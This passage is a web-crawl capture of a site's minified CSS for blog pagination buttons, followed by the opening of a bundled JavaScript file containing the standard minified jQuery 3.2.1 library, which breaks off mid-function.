.blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0I-
body_size: 154631
content:
/* -- 2026-01-16T04:35:56.4032012Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return 